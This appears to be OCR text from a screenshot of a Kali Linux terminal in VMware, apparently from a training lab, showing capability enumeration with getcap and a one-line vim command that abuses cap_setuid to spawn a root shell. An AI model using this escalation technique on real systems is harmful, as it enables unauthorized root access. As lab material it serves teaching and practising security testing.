 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
$ whoami
karen
$ getcap -r / 2>/dev/null
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+
ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
/home/karen/vim = cap_setuid+ep
/home/ubuntu/view = cap_setuid+ep
$ ./vim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.